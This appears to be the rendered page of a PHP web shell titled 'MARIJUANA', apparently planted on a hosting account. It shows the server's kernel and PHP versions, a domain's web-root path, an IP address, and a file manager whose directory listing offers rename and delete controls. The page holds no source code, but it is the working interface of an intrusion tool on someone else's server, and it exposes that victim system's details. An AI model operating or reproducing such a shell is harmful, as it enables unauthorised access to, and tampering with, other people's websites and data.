 MARIJUANA
Linux mvm-oiduts1.srvnl.nl 3.10.0-962.3.2.lve1.5.82.el7.x86_64 #1 SMP Tue Oct 31 10:15:24 UTC 2023
x86_64
SOFT : Apache/2 PHP : 7.2.34
/home/missguilty/domains/chariseabigail.com/public_html/
185.133.88.201
+FILE +DIR
19c53 dir drwxr-xr-x 2023-12-17
23:02 R D
8bc5c dir drwxr-xr-x 2023-12-17
23:02 R D
assets dir drwxr-xr-x 2023-12-17
22:41 R D
cache dir drwxr--r-x 2023-12-18
01:02 R D
cgi-bin dir drwxr-xr-x 2023-12-17
15:01 R D
configFHQ dir drwxr-xr-x 2023-12-17
15:01 R D